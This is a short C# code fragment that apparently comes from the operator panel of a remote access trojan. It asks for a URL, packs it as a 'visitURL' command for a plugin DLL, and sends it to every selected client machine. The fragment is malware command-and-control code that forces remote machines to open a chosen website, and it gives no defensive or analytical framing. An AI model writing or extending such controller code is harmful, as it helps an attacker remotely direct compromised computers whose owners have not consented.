 try
{
string url = Interaction.InputBox("VISIT WEBSITE", "URL", "https://www.google.com");
if (string.IsNullOrEmpty(url))
return;
else
{
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "visitURL";
packet.ForcePathObject("URL").AsString = url;
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Extra.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
foreach (Clients client in GetSelectedClients())
{
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
}
}